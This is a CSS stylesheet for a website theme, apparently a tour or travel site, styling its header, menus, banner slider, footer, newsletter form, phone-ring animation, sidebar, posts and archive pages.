.header-hotline-box a{line-height:25px;color:#793f0d;font-size:17px;position:relative;padding-left:20px;}
.header-hotline-box ul{list-style:none;padding:0;margin:0;}
.header-hotline-box ul li{float:left;margin-right:30px;}
.header-hotline-box ul li:last-child{margin-right:0;}
.header-hotline-box br{display:none;}
.header-hotline-box ul li:first-child a:before{font-family:"FontAwesome",sans-serif;position:absolute;left:0;top:-2px;z-index:1;
	content:'\f0e0';font-size:18px;font-weight:normal;color:#793f0d;line-height:25px;
}
.header-hotline-box ul li:last-child a:before{font-family:"FontAwesome",sans-serif;position:absolute;left:0;top:0;z-index:1;
	content:'\f095';font-size:18px;font-weight:normal;color:#793f0d;line-height:25px;
}
.header-search-box .search-form{float:left;width:100%;position:relative;}
.header-search-box .search-form label{margin:0;float:left;width:100%;}
.screen-reader-text{display:none;}
.header-search-box .search-form .search-field{float:left;width:100%!important;height:40px;line-height:40px;padding:0 0 0 15px;
	font-size:15px;color:#111;font-weight:normal;border:1px solid #793f0d;
}
.header-search-box .search-form .search-submit{position:absolute;right:0;top:0;z-index:1;height:40px;line-height:40px;padding:0 15px;
	margin:0;float:right;width:auto;background:#793f0d;color:#fff;font-size:15px;font-weight:normal;text-shadow:none;box-shadow:none;border:0;
}
.header-search-box{display:none;}
/* Home banner *****************/
.metaslider .flex-control-nav{bottom:15px!important;}
.metaslider .flexslider{margin:0!important}
.flex-direction-nav .flex-prev{}
.flex-direction-nav .flex-next{}
.metaslider .flex-control-nav li a{margin:0 3px;height:12px;line-height:8px;width:12px;text-align:center;
	border-radius:14px;background:transparent;border:2px solid #fff;
}
.metaslider .flex-control-nav li a:hover,
.metaslider .flex-control-nav li a.flex-active{background:#fff;}
.metaslider .caption-wrap{background:transparent!important;position:absolute;left:0!important;top:50%!important;min-height:100px;margin-top:-50px!important;
z-index:1;float:left;width:100%;opacity:1;
}
.metaslider .caption{padding:0!important;float:left;width:100%;text-align:center;opacity:1;}
.home-banner-text{float:left;width:100%;text-align:center;}
.metaslider .caption-wrap h3{float:left;width:100%;text-align:center;font-size:35px!important;line-height:45px!important;
	font-weight:600!important;
	text-shadow:rgb(42, 39, 39) 1px 1px 1px;color:#fff!important;margin:0 0 20px!important;
	opacity:1!important;
}
.metaslider .caption-wrap{opacity:1!important}
.metaslider .caption-wrap a{display:inline-block;
	height:46px!important;
	background-color: rgb(121, 63, 13);
	border: 1px solid rgba(0, 0, 0, 0);
	border-radius: 4px;
	font-size: 18px!important;
	font-weight: 600;
	color: rgb(255, 255, 255);
	line-height: 0.22!important;
	text-align: center;
	padding: 20px 10px!important;
	opacity:1!important;
}
.metaslider .caption-wrap a:hover{}

.top-page-banner{float:left;width:100%;height:auto;overflow:hidden;text-align:center;position:relative;
	background-size:cover;background-position:center center;background-repeat:no-repeat;min-height:230px;
	background-color:#ddd;
}
.top-page-banner img{width:100%;}
.top-page-title{position:absolute;left:0;bottom:25px;float:left;width:100%;text-align:left;z-index:2;}
.top-page-title-no-sidebar{bottom:auto;top:50%;margin-top:-20px;text-align:center;}
.top-page-title h1{font-size:31px;line-height:35px;text-transform:uppercase;color:#fff;font-weight:600;display:inline-block;margin:0 0 0px;}
.bg-fill{float:left;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;
	background:url('../images/bg-banner-title.png') left bottom repeat-x!important;
}
.contact-list{margin:0 -1%;}
.contact-list .contact-agency-box{float:left;width:48%;margin:0 1% 20px;border:1px solid #793f0d;border-radius:5px;}
.contact-agency-box h3{float:left;width:100%;font-size:18px;font-weight:bold;margin:0;padding:10px 20px;background:#793f0d;
	color:#fff;border-top-right-radius:5px;border-top-left-radius:5px;
}
.contact-agency-box ul{list-style:none;padding:20px;margin:0;float:left;width:100%;}
.contact-agency-box ul li{float:left;width:100%;margin-bottom:10px;line-height:24px;color:#686868;font-size:15px;}
.contact-agency-box img{max-width:100%;}
.contact-agency-box br{display:none;}
.archive-tour-title{display:inline-block;width:100%;text-align:center;margin:0 0 25px;}
.archive-des{display:inline-block;width:100%;margin:0 0 0px;font-size:15px;line-height:24px;font-weight:normal;color:#686868;}
.archive-des p{margin-bottom:10px;}
.archive-des img{max-width:100%;}


/* CSS Breadcrumbs */
.breadcrumbs{float:left;width:100%;line-height:20px;margin:0px;padding:10px 0;background:#f5f5f5;font-size:14px;}
.breadcrumbs span{display:inline-block;line-height:20px;color:#686866}
.breadcrumbs a{font-size:14px;color:#793f0d;}
.breadcrumbs .fa.fa-angle-right{line-height:20px;width:10px;text-align:center;display:inline-block;}
.breadcrumbs .current-item{font-weight:600;}
/* CSS Menu */
.menu-box-container{float:left;width:100%;position:relative;}
.top-menu{float:right;}
.top-menu #menu-page-menu{float:left;position:relative;padding:0;margin:0;list-style:none;display:block;width:100%;text-align:center}
.top-menu #menu-page-menu ul{list-style:none;padding:0;margin:0;}
.top-menu #menu-page-menu li.page_item,.top-menu #menu-page-menu li.menu-item{float:left;display:block;margin:0 25px 0 0;position:relative;padding:0;border-radius:1px solid transparent;border-right:0 solid #ddd}
.top-menu #menu-page-menu li.page_item:first-child,.top-menu #menu-page-menu li.menu-item:first-child{}
.top-menu #menu-page-menu li.page_item:last-child,.top-menu #menu-page-menu li.menu-item:last-child{margin-right:0;}
.top-menu #menu-page-menu li.page_item a,.top-menu #menu-page-menu li.menu-item a{font-size:17px;text-transform:uppercase;font-weight:500;color:#262626;line-height:30px;padding:12px 5px;display:inline-block;letter-spacing:0.5px;}
.top-menu #menu-page-menu li.page_item:last-child a,.top-menu #menu-page-menu li.menu-item:last-child a{padding-right:0;}
.top-menu #menu-page-menu li.current-menu-ancestor a,.top-menu #menu-page-menu li.current-menu-item a,
.top-menu #menu-page-menu li.page_item a:hover,.top-menu #menu-page-menu li.menu-item a:hover{color:#793f0d}
.top-menu #menu-page-menu li.menu-item.homepage a{padding-left:18px;}
.top-menu #menu-page-menu li.menu-item.homepage a:before{
	content: '\f015';
	font-family: 'FontAwesome';
	margin-right: 0px;
	position:absolute;left:0;top:50%;z-index:1;
	height:30px;line-height:30px;margin-top:-15px;margin-right:5px;
}
.top-menu .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:100%;left:0;width:220px;float:left;background:#793f0d;border:1px solid #793f0d}
.top-menu .sub-menu:after{
	content:'';
	border-color:transparent transparent #793f0d;
	border-style:solid;
	border-width:10px 15px;
	bottom:99%;
	left:20px;
	position:absolute;
}

.top-menu .sub-menu li{float:left;width:100%;padding:0 15px!important;margin:0!important;position:relative;display:block!important;border:0!important;background:transparent!important;}
.top-menu .sub-menu li a{display:inline-block;width:100%;text-align:left;line-height:22px!important;padding:8px 0px 8px 0px !important;font-size:15px!important;font-weight:400;text-transform:none!important;color:#fff!important;background-color:transparent!important;font-size:16px;font-weight:normal!important;border:0!important;
	border-bottom:1px solid #999!important;;
}
.top-menu .sub-menu li:last-child a{border-bottom:0!important;}
.top-menu .sub-menu li.current-menu-item a,.top-menu .sub-menu li a:hover{color:#fff!important;background-color:#793f0d!important}
.top-menu li.menu-item-has-children:hover > .sub-menu{display:block}
.top-menu .sub-menu li > .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:0;left:100%;float:left;background:#fff}
.top-menu .sub-menu li:hover > .sub-menu{display:block}
#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children .drop-menu-mobile{display:none!important}
.menu-mobile{display:none;position:absolute;z-index:9999;right:0;top:50%!important;width:33px;height:32px;line-height:32px;text-align:center;cursor:pointer;
	margin-top:-16px!important;
}
.menu-mobile .fa{color:#fff;font-size:26px;line-height:33px;height:32px;text-align:center;}
.menu-mobile .fa.fa-close{font-size:23px}
.drop-menu-mobile-2{display:none;cursor:pointer}
.drop-menu-mobile{}
.hidden-menu{display:inline-block;width:100%;float:left;text-align:center;display:none;cursor:pointer;padding:15px 0 0;display:none!important;}
.hidden-menu span{display:inline-block;position:relative;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600px;padding-left:30px}
.hidden-menu span::before{position:absolute;content:"\f2d3";font-size:25px;color:#fff;font-family:"FontAwesome";left:0;top:0}
/* CSS Footer */
.site-footer{float:left;width:100%;border-top:1px solid #f5f5f5;}
.footer-top-container{float:left;width:100%;padding:35px 0 15px;background:#fff;}
.footer-block{display:inline-block;width:100%;}
.footer-tripadvisor{text-align:center;}
.footer-block h2{font-size:18px;line-height:25px;margin:0 0 20px;font-weight:600;text-transform:uppercase;color:#222;}
.footer-block ul{list-style:none;padding:0;margin:0;}
.footer-block ul li{float:left;width:100%;margin:0 0 5px;}
.footer-block p,
.footer-block ul li a{font-size:15px;line-height:22px;font-weight:normal;color:#686868;}
.footer-block ul li a:hover{text-decoration:underline!important;}
.footer-block img{max-width:100%;}
.footer-bottom-container{float:left;width:100%;position:relative;background: url('../images/background-footer-bottom.jpg') no-repeat center center/cover;
	padding: 30px 0 35px;
}
.footer-bottom-container:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	background-color: rgba(0, 0, 0, 0.3);
}
.footer-bottom-left{float:left;max-width:50%;position:relative;z-index:9;}
.footer-bottom-left h4{font-size:19px;font-weight:bold;color:#ffffff;line-height:25px;margin:0 0 15px;}
.footer-bottom-left p{font-size:15px;color:#fff;font-weight:normal;line-height:22px;margin:0 0 5px;}
.footer-bottom-left img{max-width:100%;}
.footer-bottom-right{float:right;max-width:50%;position:relative;z-index:9;text-align:right;}
.footer-bottom-right ul{display:inline-block;list-style:none;padding:0;margin:0;margin:0 0 0px;text-align:right;clear:both;width:100%;}
.footer-bottom-right ul li{float:right;margin-left:10px;font-size:15px;line-height:25px;color:#fff;font-weight:normal;}
.footer-bottom-right ul li:last-child{margin:0;}
.footer-bottom-right ul li a{font-size:15px;line-height:25px;color:#fff;font-weight:normal;}
.footer-bottom-right ul li a:hover{text-decoration:underline!important;}
.footer-bottom-right .f-text{display:inline-block;text-indent:-9999px;}
.footer-bottom-right .fa{height:30px;width:30px;text-align:center;line-height:30px;color:#565656;font-weight:normal;border-radius:30px;
	background:#fff;
}
.footer-bottom-right .fa:hover{background:#000;color:#fff;}
.footer-bottom-right p{font-size:15px;font-weight:normal;color:#fff;line-height:25px;margin:0px;}
.footer-newsletter-box{display:inline-block;width:100%;margin:30px 0 0;background:rgba(121, 63, 13, 0.6);padding:10px 10px 5px;border-radius:5px;}
.fnb{padding-right:50px;}
.newsletter-form-box{float:left;width:100%;}
.newsletter-form-left{float:left;width:50%;padding-right:10px;}
.newsletter-form-left p{font-size:16px;font-weight:normal;color:#fff;line-height:23px;margin:0!important;}
.newsletter-form-right{float:right;width:50%;padding-left:10px;position:relative;}
.newsletter-form-right .wpcf7-text{float:left;width:100%;height:46px;border:0!important;background:#fff;
	line-height:46px;padding:0 0 0 20px;font-size:16px;font-weight:normal;color:#111;border-radius:6px;
}
.newsletter-form-right .btn-newsletter{position:absolute;right:0;top:0;z-index:1;
	float:right;height:46px!important;line-height:46px!important;padding:0 20px;box-shadow:none;text-shadow:none;
	font-size:15px;font-weight:bold;text-transform:uppercase;
}
.newsletter-form-right br,
.newsletter-form-right .ajax-loader{display:none!important;}
.newsletter-form-right .wpcf7-response-output{
	display:inline-block;
	width:100%;
	margin:5px 0 0;
	text-align:right;
	color:#fff;
}

/* CSS Hotline, back to top */
.phonering-alo-phone{visibility:hidden;background-color:transparent;width:55px;height:55px;cursor:pointer;display:block;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s}
.phonering-alo-phone.phonering-alo-show{visibility:visible}
.phonering-alo-phone.phonering-alo-static{opacity:.6}
.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover{opacity:1}
.phonering-alo-ph-circle{width:75px!important;height:75px!important;top:0;left:0;position:absolute;background-color:transparent;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle{border-color:#272d6b;opacity:.5}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle{border-color:#ccc;opacity:.5}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle{border-color:#75eb50;opacity:.5}
.phonering-alo-ph-circle-fill{width:75px!important;height:75px!important;top:0;left:0;position:absolute;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill{background-color:rgba(39,45,107,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill{background-color:rgba(39,45,107,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5)}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75!important}
.phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-ph-img-circle img{width:100%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle{background-color:#00aff2}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle{background-color:#272d6b}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle{background-color:#00aff2}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle{background-color:#ccc}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle{background-color:#75eb50}
@-webkit-keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
}
@keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
}
.bottom-box-fix{position:fixed;z-index:9999;left:15px;bottom:50px}
.bottom-box-fix ul{list-style:none;padding:0;margin:0;float:left;width:40px}
.bottom-box-fix ul li{margin-bottom:10px;display:block;width:100%;position:relative}
.bottom-box-fix ul li:last-child{margin-bottom:0}
.bottom-box-fix ul li a{display:inline-block;width:100%;position:relative}
.bottom-box-fix ul li a .fa{height:40px;width:40px;border-radius:40px;line-height:40px;border:0;background:red;color:#fff;font-size:28px;text-align:center;position:relative;z-index:9;box-shadow:none;text-shadow:none}
.bottom-box-fix ul li a img{position:relative;z-index:1}
.bottom-box-fix ul li a .chat_text{display:inline-block;padding:0;background-color:#06c;color:#fff;border:2px solid #fff;border-radius:20px;height:40px;line-height:36px;position:absolute;top:0;left:5px;z-index:0;width:0;overflow:hidden;-webkit-transition:all 1s;transition:all 1s;-moz-box-shadow:0 0 5px #555;-webkit-box-shadow:0 0 5px #555;box-shadow:0 0 5px #555;font-weight:400;white-space:nowrap;opacity:0}
.bottom-box-fix ul li.hotline_icon a .chat_text{background-color:red}
.bottom-box-fix ul li:hover .chat_text{width:223px;padding-left:40px;padding-right:10px;opacity:1}
.bottom-box-fix img{width:40px;max-width:100%}
.bottom-box-fix br{display:none;}
#back-top::before{font-family:'FontAwesome';content:"\f106";color:#fff;font-size:30px}
#back-top{display:inline-block;width:40px;height:40px;border:2px solid #fff;background:rgba(121, 63, 13, 0.6);position:fixed;z-index:9999;bottom:80px;right:10px;cursor:pointer;text-align:center;line-height:33px;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px}
#back-top:hover{background-color:#000}
/* CSS Banner */
.top-banner-slider{float:left;width:100%;position:relative;}
.rev_slider_wrapper{width:100%!important;left:auto!important;top:auto!important;}
.flex-control-nav.flex-control-thumbs{margin:15px -5px 0!important;}
/* CSS Sidebar. Widget */
.right-sidebar-box{padding-top:5px}
.teso-sidebar{padding-top:30px;display:inline-block;width:100%}
.sidebar-section{display:inline-block;width:100%;margin:0 0 20px}
.right-sidebar-box h2{display:inline-block;width:100%;margin:0 0 15px;font-size:17px;text-transform:uppercase;font-weight:700}
.right-sidebar-box ul{margin:0;padding:0;list-style:none}
.right-sidebar-box ul li{float:left;width:100%;line-height:25px;margin:0 0 10px}
.right-sidebar-box ul li a{display:inline-block;font-size:15px;color:#676767;position:relative;padding-left:15px}
.right-sidebar-box ul li a:before{font-family:"FontAwesome";content:"\f105";position:absolute;left:0;top:3px;line-height:20px}
.right-sidebar-box ul li a:hover{color:#793f0d; }
.sidebar-section .search-form{float:left;width:100%;position:relative}
.sidebar-section .search-form label{float:left;width:100%}
.sidebar-section .search-form .screen-reader-text{display:none}
.sidebar-section .search-form input.search-field{height:35px;line-height:33px;width:100%;border:1px solid #ddd;padding:0 0 0 15px;font-size:14px;font-weight:400}
.sidebar-section .search-form input.search-submit{height:35px;line-height:35px;border:0;background:#793f0d;color:#fff;text-shadow:none;font-size:14px;display:inline-block;padding:0 10px;box-shadow:none;font-weight:400;position:absolute;right:0;top:0;z-index:88}
.sidebar-section .search-form input.search-submit:hover{background:#793f0d}
.sidebar-section h2.sidebar-section-title{display:inline-block;width:100%;line-height:25px;padding:0 0 10px;background:#fff;color:#333;text-transform:none;font-weight:600;float:left;margin:0;font-size:21px;border-bottom:2px solid #ddd}
.sidebar-section ul{float:left;width:100%;padding-top:0px}
.left-sidebar-left .sidebar-section{display:inline-block;width:100%;position:relative;margin:0 0 30px}
.left-sidebar-left .sidebar-section h2{float:left;width:100%;border:0;padding:10px;line-height:25px;background:red;color:#fff;text-transform:uppercase;font-weight:600;font-size:18px;border-top-left-radius:5px;border-top-right-radius:5px}
.left-sidebar-left .sidebar-section ul{float:left;width:100%;padding:10px 0 0}
.left-sidebar-left .sidebar-section ul li.cat-item{float:left;width:100%;border-bottom:1px solid #ddd;position:relative;margin:0;padding:12px 0}
.left-sidebar-left .sidebar-section ul li.cat-parent{position:relative}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat.cat-parent-click:after,.left-sidebar-left .sidebar-section ul li.cat-parent:after{position:absolute;top:12px;width:20px;height:22px;right:0;z-index:1;font-family:"FontAwesome";content:'\f105';line-height:22px;text-align:center;font-size:20px;font-weight:700}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat:after,.left-sidebar-left .sidebar-section ul li.cat-parent-click:after{position:absolute;top:12px;width:20px;height:22px;right:0;z-index:1;font-family:"FontAwesome";content:'\f106';line-height:22px;text-align:center;font-size:20px;font-weight:700}
.left-sidebar-left .sidebar-section ul li.cat-item .count{line-height:22px;float:left;padding-left:5px}
.left-sidebar-left .sidebar-section ul li.cat-item a{float:left;line-height:22px;padding:0;font-size:15px;font-weight:600}
.left-sidebar-left .sidebar-section ul li.cat-item a:before{content:none}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children{display:none;float:left;width:100%;padding:5px 0 5px 20px !important}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat > ul.children{display:block}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li{border:0!important;padding:5px 0}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li:last-child{padding-bottom:0}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li a{font-size:14px;font-weight:400}
/* css Single Post  */ 
.single.single-post .entry-header{display:inline-block;width:100%;text-align:left;margin:0px 0 20px}
.single.single-post .entry-image-thum{display:inline-block;width:100%;text-align:left;margin:0 0 25px}
.single.single-post .entry-content{display:inline-block;width:100%}
.single.single-post .bottom-content{display:inline-block;width:100%}
.single.single-post .entry-tags{font-weight:700}
.single.single-post .entry-tags a{font-weight:400}
.single.single-post .comment-form-comment #comment{padding:5px 0 0 15px;font-size:14px;font-weight:400}
.single .entry-cat-tag{display:inline-block!important;margin:0 0 20px}
.related-post-list{display:inline-block;width:100%}
.related-title{display:inline-block;width:100%;margin:0 0 20px}
.related-post-list h2{position:relative;padding-bottom:20px;float:left;line-height:23px;margin:0;font-size:21px;text-transform:none;color:#000;font-weight:600}
.related-post-list h2:after{position:absolute;bottom:0;left:0;height:3px;width:40px;background:#00aeef;content:''}
.related-post-list .post-related-name{line-height:23px;font-size:15px;color:#707070!important;font-weight:400}
.related-post-list .post-related-name:hover{color:#253873!important}
.related-post-list ul{list-style:none;padding:0;margin:0;display:inline-block;margin:0 -12px}
.related-post-list ul li{float:left;width:33.333333%;padding:0 12px}
#quads-ad1,#quads-ad2,#quads-ad3,#quads-ad4,#quads-ad5,#quads-ad6,#quads-ad7,#quads-ad8,#quads-ad9,#quads-ad10{margin-bottom:10px!important}
.entry-content img{max-width:100%;display:inherit;margin:0 auto;}
.entry-content figure{max-width:100%!important;width:100%!important;margin:15px 0!important;}
.entry-content h3{margin:5px 0 15px;}
/* CSS Archive page */
.content-archive{float:left;width:100%}
.archive-post-row{float:left;width:48%;margin:0 1% 25px;padding:0px;border-bottom:0px solid #ddd}
.archive-post-row .archive-post-image{float:left;width:100%;margin-bottom:10px;}
.archive-post-row .archive-post-image img{width:100%;transition: all 0.35s ease-in-out;}
.archive-post-row .archive-post-image img:hover{transform:scale(1.05);}
.archive-post-row .archive-post-content{float:left;width:100%;padding:0;}
.archive-post-content .hb-date{font-style:italic;font-size:14px;font-weight:300;color:#999;}
.archive-post-content img{max-width:100%}
.archive-post-content .entry-title{display:inline-block;width:100%;margin:0 0 10px;color:#333}
.archive-post-content .entry-title a{color:#333;font-size:19px;font-weight:600}
.archive-post-content .entry-title a:hover{color:#793f0d}
.archive-post-content .archive-post-line{display:inline-block;width:100%;margin-bottom:10px;display:none}
.archive-post-content .archive-post-text{display:inline-block;width:100%}
.archive-post-content .archive-post-text img{max-width:100%}
.archive-post-content a{color:#793f0d}
.archive-post-content a:hover{color:#793f0d}
.archive-post-content .entry-tags{font-weight:700}
.archive-post-content .entry-tags a{font-weight:400;padding:0 3px}
.navigation.pagination{display:inline-block;width:100%;margin:0;text-align:center}
.navigation.pagination .screen-reader-text{display:none}
.navigation.pagination .page-numbers{float:none;display:inline-block;vertical-align:middle;margin:0 3px;text-align:center;line-height:30px;width:30px;color:#333;background:#ddd}
.navigation.pagination .page-numbers:hover{background:#793f0d;color:#fff}
.navigation.pagination .screen-reader-text{display:none}
.navigation.pagination .page-numbers.current{background:#793f0d;color:#fff}
.navigation.pagination .page-numbers.next{width:auto;padding:0 5px;display:none}
.navigation.pagination .page-numbers.prev{width:auto;padding:0 5px;display:none}
.archive-readmore{display:inline-block;height:30px;line-height:30px;color:#fff!important;background:#793f0d;padding:0 15px;font-size:14px;border-radius:4px}
.archive-readmore:hover{background:#0f54a5}
.cat-posts-most-view{display:inline-block;width:100%;min-height:450px;position:relative;margin-bottom:25px;padding-bottom:10px;border-bottom:1px solid #ddd}
.cat-posts-most-view ul{list-style:none;margin:0;padding:0;display:inline-block;width:100%;padding-left:65%;position:relative}
